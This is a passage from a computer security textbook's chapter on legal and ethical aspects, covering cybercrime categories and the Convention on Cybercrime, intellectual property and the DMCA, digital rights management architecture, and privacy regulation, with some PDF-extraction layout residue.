Using the terminology of Chapter 1, this form of crime involves an attack on
data integrity, system integrity, data confidentiality, privacy, or availability.
1
This definition is from the New York Law School Course on Cybercrime, Cyberterrorism, and Digital
Law Enforcement (information-retrieval.info/cybercrime/index.html).

612
Chapter 19 / LegaL and ethiCaL aspeCts
•
Computers as storage devices: Computers can be used to further unlawful
activity by using a computer or a computer device as a passive storage medium.
For example, the computer can be used to store stolen password lists, credit
card or calling card numbers, proprietary corporate information, pornographic
image files, or “warez” (pirated commercial software).
•
Computers as communications tools: Many of the crimes falling within this
category are simply traditional crimes that are committed online. Examples
include the illegal sale of prescription drugs, controlled substances, alcohol,
and guns; fraud; gambling; and child pornography.
A more specific list of crimes, shown in Table 19.1, is defined in the
international Convention on Cybercrime.
2
This is a useful list because it represents
an international consensus on what constitutes computer crime, or cybercrime, and
what crimes are considered important.
Yet another categorization is used in the CERT 2007 E-crime Survey, the
results of which are shown in Table 19.2. The figures in the second column indicate
the percentage of respondents who report at least one incident in the correspond-
ing row category. Entries in the remaining three columns indicate the percentage of
respondents who reported a given source for an attack.
3
Law Enforcement Challenges
The deterrent effect of law enforcement on computer and network attacks correlates
with the success rate of criminal arrest and prosecution. The nature of cybercrime
is such that consistent success is extraordinarily difficult. To see this, consider what
[KSHE06] refers to as the vicious cycle of cybercrime, involving law enforcement
agencies, cybercriminals, and cybercrime victims.
For law enforcement agencies, cybercrime presents some unique difficulties.
Proper investigation requires a fairly sophisticated grasp of the technology.
Although some agencies, particularly larger agencies, are catching up in this
area, many jurisdictions lack investigators knowledgeable and experienced in
dealing with this kind of crime. Lack of resources represents another handi-
cap. Some cybercrime investigations require considerable computer processing
power, communications capacity, and storage capacity, which may be beyond the
budget of individual jurisdictions. The global nature of cybercrime is an additional
obstacle: Many crimes will involve perpetrators who are remote from the target
system, in another jurisdiction or even another country. A lack of collaboration and
cooperation with remote law enforcement agencies can greatly hinder an investiga-
tion. Initiatives such as international Convention on Cybercrime are a promising
sign. The Convention at least introduces a common terminology for crimes and a
framework for harmonizing laws globally.
2
The 2001 Convention on Cybercrime is the first international treaty seeking to address Internet crimes by
harmonizing national laws, improving investigative techniques, and increasing cooperation among nations.
It was developed by the Council of Europe and has been ratified by 43 nations, including the United States.
The Convention includes a list of crimes that each signatory state must transpose into its own law.
3
Note that the sum of the figures in the last three columns for a given row may exceed 100%, because
a respondent my report multiple incidents in multiple source categories (e.g., a respondent experiences
both insider and outsider denial-of-service attacks).

19.1 / CyberCrime and Computer Crime
613
Table 19.1
Cybercrimes Cited in the Convention on Cybercrime
Article 2 Illegal access
The access to the whole or any part of a computer system without right.
Article 3 Illegal interception
The interception without right, made by technical means, of non-public transmissions of computer data to,
from or within a computer system, including electromagnetic emissions from a computer system carrying such
computer data.
Article 4 Data interference
The damaging, deletion, deterioration, alteration or suppression of computer data without right.
Article 5 System interference
The serious hindering without right of the functioning of a computer system by inputting, transmitting,
damaging, deleting, deteriorating, altering or suppressing computer data.
Article 6 Misuse of devices
a.
The production, sale, procurement for use, import, distribution or otherwise making available of:
i.
A device, including a computer program, designed or adapted primarily for the purpose of commit-
ting any of the offences established in accordance with the above Articles 2 through 5;
ii.
A computer password, access code, or similar data by which the whole or any part of a computer sys-
tem is capable of being accessed, with intent that it be used for the purpose of committing any of the
offences established in the above Articles 2 through 5; and
b.
The possession of an item referred to in paragraphs a.i or ii above, with intent that it be used for the
purpose of committing any of the offences established in the above Articles 2 through 5. A Party may
require by law that a number of such items be possessed before criminal liability attaches.
Article 7 Computer-related forgery
The input, alteration, deletion, or suppression of computer data, resulting in inauthentic data with the intent
that it be considered or acted upon for legal purposes as if it were authentic, regardless whether or not the
data is directly readable and intelligible.
Article 8 Computer-related fraud
The causing of a loss of property to another person by:
a.
Any input, alteration, deletion or suppression of computer data;
b.
Any interference with the functioning of a computer system, with fraudulent or dishonest intent of pro-
curing, without right, an economic benefit for oneself or for another person.
Article 9 Offenses related to child pornography
a.
Producing child pornography for the purpose of its distribution through a computer system;
b.
Offering or making available child pornography through a computer system;
c.
Distributing or transmitting child pornography through a computer system;
d.
Procuring child pornography through a computer system for oneself or for another person;
e.
Possessing child pornography in a computer system or on a computer-data storage medium.
Article 10 Infringements of copyright and related rights
Article 11 Attempt and aiding or abetting
Aiding or abetting the commission of any of the offences established in accordance with the above Articles 2
through 10 of the present Convention with intent that such offence be committed. An attempt to commit any of
the offences established in accordance with Articles 3 through 5, 7, 8, and 9.1.a and c. of this Convention.
The relative lack of success in bringing cybercriminals to justice has led to an
increase in their numbers, boldness, and the global scale of their operations. It is
difficult to profile cybercriminals in the way that is often done with other types of
repeat offenders. The cybercriminal tends to be young and very computer-savvy,

614
Chapter 19 / LegaL and ethiCaL aspeCts
but the range of behavioral characteristics is wide. Further, there exist no cyber-
criminal databases that can point investigators to likely suspects.
The success of cybercriminals, and the relative lack of success of law enforce-
ment, influence the behavior of cybercrime victims. As with law enforcement, many
organizations that may be the target of attack have not invested sufficiently in techni-
cal, physical, and human-factor resources to prevent attacks. Reporting rates tend to
be low because of a lack of confidence in law enforcement, a concern about corpo-
rate reputation, and a concern about civil liability. The low reporting rates and the
reluctance to work with law enforcement on the part of victims feeds into the handi-
caps under which law enforcement works, completing the vicious cycle.
Working with Law Enforcement
Executive management and security administrators need to look upon law enforce-
ment as another resource and tool, alongside technical, physical, and human-factor
resources. The successful use of law enforcement depends much more on people
Table 19.2
CERT 2007 E-Crime Watch Survey Results
Committed
(net %)
Insider
(%)
Outsider
(%)
Source
Unknown
(%)
Virus, worms or other malicious code
74
18
46
26
Unauthorized access to/use of information,
systems or networks
55
25
30
10
Illegal generation of spam e-mail
53
6
38
17
Spyware (not including adware)
52
13
33
18
Denial of service attacks
49
9
32
14
Fraud (credit card fraud, etc.)
46
19
28
5
Phishing (someone posing as your company online
in an attempt to gain personal data from your
subscribers or employees)
46
5
35
12
Theft of other (proprietary) info including cus-
tomer records, financial records, etc.
40
23
16
6
Theft of intellectual property
35
24
12
6
Intentional exposure of private or sensitive
information
35
17
12
9
Identity theft of customer
33
13
19
6
Sabotage: deliberate disruption, deletion, or
destruction of information, systems, or networks
30
14
14
6
Zombie machines on organization’s network/bots/
use of network by BotNets
30
6
19
10
Web site defacement
24
4
14
7
Extortion
16
5
9
4
Other
17
6
8
7

19.2 / inteLLeCtuaL property
615
skills than technical skills. Management needs to understand the criminal investiga-
tion process, the inputs that investigators need, and the ways in which the victim can
contribute positively to the investigation.
The U.S. legal system, and legal systems generally, distinguish three primary types
of property:
•
Real property: Land and things permanently attached to the land, such as
trees, buildings, and stationary mobile homes.
•
Personal property: Personal effects, moveable property and goods, such as
cars, bank accounts, wages, securities, a small business, furniture, insurance
policies, jewelry, patents, pets, and season baseball tickets.
•
Intellectual property: Any intangible asset that consists of human knowledge
and ideas. Examples include software, data, novels, sound recordings, the design
of a new type of mousetrap, or a cure for a disease.
This section focuses on the computer security aspects of intellectual property.
Types of Intellectual Property
There are three main types of intellectual property for which legal protection is
available: copyrights, trademarks, and patents. The legal protection is against
infringement, which is the invasion of the rights secured by copyrights, trademarks,
and patents. The right to seek civil recourse against anyone infringing his or her
property is granted to the IP owner. Depending upon the type of IP, infringement
may vary (Figure 19.1).
Unauthorized use
Copyrights
Unauthorized
making,
using, or selling
Patents
Unauthorized use or
colorable imitation
Trademarks
Figure 19.1
Intellectual Property Infringement

616
Chapter 19 / LegaL and ethiCaL aspeCts
C
opyrights
Copyright law protects the tangible or fixed expression of an idea,
not the idea itself. A creator can claim copyright, and file for the copyright at a
national government copyright office, if the following conditions are fulfilled:
4
•
The proposed work is original.
•
The creator has put this original idea into a concrete form, such as hard copy
(paper), software, or multimedia form.
Examples of items that may be copyrighted include the following [BRAU01]:
•
Literary works: Novels, nonfiction prose, poetry, newspaper articles and news-
papers, magazine articles and magazines, catalogs, brochures, ads (text), and
compilations such as business directories
•
Musical works: Songs, advertising jingles, and instrumentals
•
Dramatic works: Plays, operas, and skits
•
Pantomimes and choreographic works: Ballets, modern dance, jazz dance, and
mime works
•
Pictorial, graphic, and sculptural works: Photographs, posters, maps, paintings,
drawings, graphic art, display ads, cartoon strips and cartoon characters, stuffed
animals, statues, paintings, and works of fine art
•
Motion pictures and other audiovisual works: Movies, documentaries, trave-
logues, training films and videos, television shows, television ads, and interactive
multimedia works
•
Sound recordings: Recordings of music, sound, or words
•
Architectural works: Building designs, whether in the form of architectural
plans, drawings, or the constructed building itself
•
Software-related works: Computer software, software documentation and
manuals, training manuals, other manuals
The copyright owner has the following exclusive rights, protected against
infringement:
•
Reproduction right: Lets the owner make copies of a work
•
Modification right: Also known as the derivative-works right; concerns modi-
fying a work to create a new or derivative work
•
Distribution right: Lets the owner publicly sell, rent, lease, or lend copies of the
work
•
Public-performance right: Applies mainly to live performances
•
Public-display right: Lets the owner publicly show a copy of the work directly
or by means of a film, slide, or television image
4
Copyright is automatically assigned to newly created works in countries that subscribe to the Berne
convention, which encompasses the vast majority of nations. Some countries, such as the United States,
provide additional legal protection if the work is registered.

19.2 / inteLLeCtuaL property
617
p
atents
A patent for an invention is the grant of a property right to the inventor.
The right conferred by the patent grant is, in the language of the U.S. statute and
of the grant itself, “the right to exclude others from making, using, offering for sale,
or selling” the invention in the United States or “importing” the invention into the
United States. Similar wording appears in the statutes of other nations. There are
three types of patents:
•
Utility patents: May be granted to anyone who invents or discovers any new
and useful process, machine, article of manufacture, or composition of matter,
or any new and useful improvement thereof;
•
Design patents: May be granted to anyone who invents a new, original, and
ornamental design for an article of manufacture; and
•
Plant patents: May be granted to anyone who invents or discovers and asexu-
ally reproduces any distinct and new variety of plant.
An example of a patent from the computer security realm is the RSA public-key
cryptosystem. From the time it was granted in 1983 until the patent expired in 2000,
the patent holder, RSA Security, was entitled to receive a fee for each implementation
of RSA.
t
rademarks
A trademark is a word, name, symbol, or device that is used in trade
with goods to indicate the source of the goods and to distinguish them from the
goods of others. A servicemark is the same as a trademark except that it identifies
and distinguishes the source of a service rather than a product. The terms trademark
and mark are commonly used to refer to both trademarks and servicemarks.
Trademark rights may be used to prevent others from using a confusingly similar
mark, but not to prevent others from making the same goods or from selling the
same goods or services under a clearly different mark.
Intellectual Property Relevant to Network
and Computer Security
A number of forms of intellectual property are relevant in the context of network
and computer security. Here we mention some of the most prominent:
•
Software: This includes programs produced by vendors of commercial software
(e.g., operating systems, utility programs, applications) as well as shareware,
proprietary software created by an organization for internal use, and software
produced by individuals. For all such software, copyright protection is available if
desired. In some cases, a patent protection may also be appropriate.
•
Databases: A database may consist of data that is collected and organized in
such a fashion that it has potential commercial value. An example is an eco-
nomic forecasting database. Such databases may be protected by copyright.
•
Digital content: This category includes audio files, video files, multimedia,
courseware, Web site content, and any other original digital work that can be
presented in some fashion using computers or other digital devices.

618
Chapter 19 / LegaL and ethiCaL aspeCts
•
Algorithms: An example of a patentable algorithm, previously cited, is the
RSA public-key cryptosystem.
The computer security techniques discussed in this book provide some protec-
tion in some of the categories mentioned above. For example, a statistical database
is intended for use in such a way as to produce statistical results, without the user
having access to the raw data. Various techniques for protecting the raw data are
discussed in Chapter 5. On the other hand, if a user is given access to software, such
as an operating system or an application, it is possible for the user to make copies
of the object image and distribute the copies or use them on machines for which a
license has not been obtained. In such cases, legal sanctions rather than technical
computer security measures are the appropriate tool for protection.
Digital Millennium Copyright Act
The U.S. Digital Millennium Copyright Act (DMCA) has had a profound effect
on the protection of digital content rights in both the United States and worldwide.
The DMCA, signed into law in 1998, is designed to implement World Intellectual
Property Organization (WIPO) treaties, signed in 1996. In essence, DMCA
strengthens the protection of copyrighted materials in digital format.
The DMCA encourages copyright owners to use technological measures to
protect copyrighted works. These measures fall into two categories: measures that
prevent access to the work and measures that prevent copying of the work. Further,
the law prohibits attempts to bypass such measures. Specifically, the law states
that “no person shall circumvent a technological measure that effectively controls
access to a work protected under this title.” Among other effects of this clause, it
prohibits almost all unauthorized decryption of content. The law further prohibits
the manufacture, release, or sale of products, services, and devices that can crack
encryption designed to thwart either access to or copying of material unauthor-
ized by the copyright holder. Both criminal and civil penalties apply to attempts to
circumvent technological measures and to assist in such circumvention.
Certain actions are exempted from the provisions of the DMCA and other
copyright laws, including the following:
•
Fair use: This concept is not tightly defined. It is intended to permit others to
perform, show, quote, copy, and otherwise distribute portions of the work for
certain purposes. These purposes include review, comment, and discussion of
copyrighted works.
•
Reverse engineering: Reverse engineering of a software product is allowed if
the user has the right to use a copy of the program and if the purpose of the
reverse engineering is not to duplicate the functionality of the program but
rather to achieve interoperability.
•
Encryption research: “Good faith” encryption research is allowed. In essence,
this exemption allows decryption attempts to advance the development of
encryption technology.
•
Security testing: This is the access of a computer or network for the good faith
testing, investigating, or correcting a security flaw or vulnerability, with the
authorization of the owner or operator.

19.2 / inteLLeCtuaL property
619
•
Personal privacy: It is generally permitted to bypass technological measures if
that is the only reasonable way to prevent the access to result in the revealing
or recording of personally identifying information.
Despite the exemptions built into the Act, there is considerable concern,
especially in the research and academic communities, that the act inhibits legiti-
mate security and encryption research. These parties feel that DMCA stifles inno-
vation and academic freedom and is a threat to open source software development
[ACM04].
Digital Rights Management
Digital Rights Management (DRM) refers to systems and procedures that ensure
that holders of digital rights are clearly identified and receive the stipulated pay-
ment for their works. The systems and procedures may also impose further restric-
tions on the use of digital objects, such as inhibiting printing or prohibiting further
distribution.
There is no single DRM standard or architecture. DRM encompasses a variety
of approaches to intellectual property management and enforcement by providing
secure and trusted automated services to control the distribution and use of content.
In general, the objective is to provide mechanisms for the complete content manage-
ment life cycle (creation, subsequent contribution by others, access, distribution, use),
including the management of rights information associated with the content.
DRM systems should meet the following objectives:
1.
Provide persistent content protection against unauthorized access to the
digital content, limiting access to only those with the proper authorization.
2.
Support a variety of digital content types (e.g., music files, video streams, digital
books, images).
3.
Support content use on a variety of platforms, (e.g., PCs, PDAs, iPods, mobile
phones).
4.
Support content distribution on a variety of media, including CD-ROMs,
DVDs, and flash memory.
Figure 19.2, based on [LIU03], illustrates a typical DRM model in terms of the
principal users of DRM systems:
•
Content provider: Holds the digital rights of the content and wants to protect
these rights. Examples are a music record label and a movie studio.
•
Distributor: Provides distribution channels, such as an online shop or a Web
retailer. For example, an online distributor receives the digital content from
the content provider and creates a Web catalog presenting the content and
rights metadata for the content promotion.
•
Consumer: Uses the system to access the digital content by retrieving down-
loadable or streaming content through the distribution channel and then
paying for the digital license. The player/viewer application used by the
consumer takes charge of initiating license request to the clearinghouse and
enforcing the content usage rights.

620
Chapter 19 / LegaL and ethiCaL aspeCts
•
Clearinghouse: Handles the financial transaction for issuing the digital license
to the consumer and pays royalty fees to the content provider and distribution
fees to the distributor accordingly. The clearinghouse is also responsible for
logging license consumptions for every consumer.
In this model, the distributor need not enforce the access rights. Instead, the
content provider protects the content in such a way (typically encryption) that the
consumer must purchase a digital license and access capability from the clearing-
house. The clearinghouse consults usage rules provided by the content provider to
determine what access is permitted and the fee for a particular type of access. Having
collected the fee, the clearinghouse credits the content provider and distributor
appropriately.
Figure 19.3 shows a generic system architecture to support DRM functional-
ity. The system is accessed by parties in three roles. Rights holders are the content
providers, who either created the content or have acquired rights to the content.
Service providers include distributors and clearinghouses. Consumers are those who
purchase the right to access to content for specific uses. There is system interface to
the services provided by the DRM system:
•
Identity management: Mechanisms to uniquely identify entities, such as par-
ties and content.
Information flow
Money flow
Content
provider
Distributor
Clearinghouse
Consumer
Protected
content
Protected
content
Digital
license
Usage
rules
Paying
royalty fees
Paying
distribution
Requiring license
and paying
Figure 19.2
DRM Components

19.3 / privaCy
621
R
OLES
SER
VICES
FUNCTIONS
Service
pro
vide
rs
Consumers
Rights
holders
Conten
t
man
agement
Rights
management
Identity
management
Authentication/
authorizatio
n
Billing
/
payments
Del
iver
y
Secu
rity
/
encryption
Figure 19.3
DRM System Architecture
•
Content management: Processes and functions needed to manage the content
lifestyle.
•
Rights management: Processes and functions needed to manage rights, rights
holders, and associated requirements.
Below these management modules are a set of common functions. The security/
encryption module provides functions to encrypt content and to sign license agree-
ments. The identity management service makes use of the authentication and author-
ization functions to identify all parties in the relationship. Using these functions, the
identity management service includes the following:
•
Allocation of unique party identifiers
•
User profile and preferences
•
User’s device management
•
Public-key management
Billing/payments functions deal with the collection of usage fees from con-
sumers and the distribution of payments to rights holders and distributors. Delivery
functions deal with the delivery of content to consumers.
An issue with considerable overlap with computer security is that of privacy. On one
hand, the scale and interconnectedness of personal information collected and stored
in information systems has increased dramatically, motivated by law enforcement,
national security, and economic incentives. The last mentioned has been perhaps
the main driving force. In a global information economy, it is likely that the most
economically valuable electronic asset is aggregations of information on individuals

622
Chapter 19 / LegaL and ethiCaL aspeCts
[JUDY14]. On the other hand, individuals have become increasingly aware of the
extent to which government agencies, businesses, and even Internet users have access
to their personal information and private details about their lives and activities.
Concerns about the extent to which personal privacy has been and may be
compromised have led to a variety of legal and technical approaches to reinforcing
privacy rights.
Privacy Law and Regulation
A number of international organizations and national governments have intro-
duced laws and regulations intended to protect individual privacy. We look at two
such initiatives in this subsection.
e
uropean
u
nion
d
ata
p
roteCtion
d
ireCtive
In 1998, the EU adopted the
Directive on Data Protection to both (1) ensure that member states protected
fundamental privacy rights when processing personal information, and (2) prevent
member states from restricting the free flow of personal information within the
EU. The Directive is not itself a law, but requires member states to enact laws
encompassing its terms. The Directive is organized around the following principles
of personal information use:
•
Notice: Organizations must notify individuals what personal information they are
collecting, the uses of that information, and what choices the individual may have.
•
Consent: Individuals must be able to choose whether and how their personal
information is used by, or disclosed to, third parties. They have the right not to
have any sensitive information collected or used without express permission,
including race, religion, health, union membership, beliefs, and sex life.
•
Consistency: Organizations may use personal information only in accordance
with the terms of the notice given the data subject and any choices with respect
to its use exercised by the subject.
•
Access: Individuals must have the right and ability to access their information
and correct, modify, or delete any portion of it.
•
Security: Organizations must provide adequate security, using technical and
other means, to protect the integrity and confidentiality of personal information.
•
Onward transfer: Third parties receiving personal information must provide
the same level of privacy protection as the organization from whom the infor-
mation is obtained.
•
Enforcement: The Directive grants a private right of action to data subjects
when organizations do not follow the law. In addition, each EU member has a
regulatory enforcement agency concerned with privacy rights enforcement.
u
nited
s
tates
p
rivaCy
i
nitiatives
The first comprehensive privacy legislation
adopted in the United States was the Privacy Act of 1974, which dealt with personal
information collected and used by federal agencies. The Act is intended to:
1.
Permit individuals to determine what records pertaining to them are collected,
maintained, used, or disseminated.

19.3 / privaCy
623
2.
Permit individuals to forbid records obtained for one purpose to be used for
another purpose without consent.
3.
Permit individuals to obtain access to records pertaining to them and to correct
and amend such records as appropriate.
4.
Ensure that agencies collect, maintain, and use personal information in a man-
ner that ensures that the information is current, adequate, relevant, and not
excessive for its intended use.
5.
Create a private right of action for individuals whose personal information is
not used in accordance with the Act.
As with all privacy laws and regulations, there are exceptions and conditions
attached to this Act, such as criminal investigations, national security concerns, and
conflicts between competing individual rights of privacy.
While the 1974 Privacy Act covers government records, a number of other
U.S. laws have been enacted that cover other areas, including the following:
•
Banking and financial records: Personal banking information is protected
in certain ways by a number of laws, including the recent Financial Services
Modernization Act.
•
Credit reports: The Fair Credit Reporting Act confers certain rights on indi-
viduals and obligations on credit reporting agencies.
•
Medical and health insurance records: A variety of laws have been in place
for decades dealing with medical records privacy. The Health Insurance
Portability and Accountability Act (HIPPA) created significant new rights for
patients to protect and access their own health information.
•
Children’s privacy: The Children’s Online Privacy Protection Act places
restrictions on online organizations in the collection of data from children
under the age of 13.
•
Electronic communications: The Electronic Communications Privacy Act
generally prohibits unauthorized and intentional interception of wire an
electronic communications during the transmission phase and unauthorized
accessing of electronically stored wire and electronic communications.
Organizational Response
Organizations need to deploy both management controls and technical measures
to comply with laws and regulations concerning privacy as well as to implement
corporate policies concerning employee privacy. ISO 27002 (Code of Practice for
Information Security Management
) states the requirement as follows:
Privacy and protection of personally identifiable information An organization’s
data policy for privacy and protection of personally identifiable information
should be developed and implemented. This policy should be communicated
to all persons involved in the processing of personally identifiable information.
Compliance with this policy and all relevant legislation and regulations concerning
(Continued)

624
Chapter 19 / LegaL and ethiCaL aspeCts
An excellent, detailed list of considerations for organizational implementation
of privacy controls is provided in The Standard of Good Practice for Information
Security
, from the Information Security Forum [ISF12]. This material is reproduced
in Appendix H.4.
Computer Usage Privacy
The Common Criteria specification [CCPS12b] includes a definition of a set of func-
tional requirements in a Privacy Class, which should be implemented in a trusted system.
The purpose of the privacy functions is to provide a user protection against discovery
and misuse of identity by other users. This specification is a useful guide to how to design
privacy support functions as part of a computer system. Figure 19.4 shows a breakdown
of privacy into four major areas, each of which has one or more specific functions:
•
Anonymity: Ensures that a user may use a resource or service without
disclosing the user’s identity. Specifically, this means that other users or
subjects are unable to determine the identity of a user bound to a subject
(e.g., process or user group) or operation. It further means that the system
will not solicit the real name of a user. Anonymity need not conflict with
authorization and access control functions, which are bound to computer-
based user IDs, not to personal user information.
•
Pseudonymity: Ensures that a user may use a resource or service without
disclosing its user identity, but can still be accountable for that use. The sys-
tem shall provide an alias to prevent other users from determining a user’s
identity, but the system shall be able to determine the user’s identity from an
assigned alias.
•
Unlinkability: Ensures that a user may make multiple uses of resources or
services without others being able to link these uses together.
•
Unobservability: Ensures that a user may use a resource or service without
others, especially third parties, being able to observe that the resource or serv-
ice is being used. Unobservability requires that users and/or subjects cannot
determine whether an operation is being performed. Allocation of informa-
tion impacting unobservability
requires that the security function provide
specific mechanisms to avoid the concentration of privacy related information
within the system. Unobservability without soliciting information requires that
the security function does not try to obtain privacy-related information that
the protection of the privacy of people and the protection of personally identifi-
able information requires appropriate management structure and control. Often
this is best achieved by the appointment of a person responsible, such as a privacy
officer, who should provide guidance to managers, users and service providers
on their individual responsibilities and the specific procedures that should be
followed. Responsibility for handling personally identifiable information and
ensuring awareness of the privacy principles should be dealt with in accordance
with relevant legislation and regulations. Appropriate technical and organizational
measures to protect personally identifiable information should be implemented.
